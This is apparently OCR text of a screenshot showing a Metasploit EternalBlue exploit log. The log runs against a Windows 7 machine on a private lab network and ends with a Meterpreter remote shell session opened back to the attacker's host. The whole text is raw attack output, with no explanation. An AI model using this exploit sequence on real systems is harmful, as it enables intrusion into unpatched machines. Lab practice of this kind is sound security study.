 root@ki10MOc: ~/桌面
文件 动作 编辑 查看 帮助
[+] 192.168.135.150:445 - The target is vulnerable.
[*] 192.168.135.150:445 - Connecting to target for exploitation.
[+] 192.168.135.150:445 - Connection established for exploitation.
[+] 192.168.135.150:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.135.150:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.135.150:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.135.150:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.135.150:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.135.150:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.135.150:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.135.150:445 - Sending all but last fragment of exploit packet
[*] 192.168.135.150:445 - Starting non-paged pool grooming
[+] 192.168.135.150:445 - Sending SMBv2 buffers
[+] 192.168.135.150:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.135.150:445 - Sending final SMBv2 buffers.
[*] 192.168.135.150:445 - Sending last fragment of exploit packet!
[*] 192.168.135.150:445 - Receiving response from exploit packet
[+] 192.168.135.150:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.135.150:445 - Sending egg to corrupted connection.
[*] 192.168.135.150:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.135.150
[*] Meterpreter session 1 opened (192.168.135.128:4444 → 192.168.135.150:65321) at 2023-11-12 16:14:31 +0800
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.135.150:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >
文件系统
new
test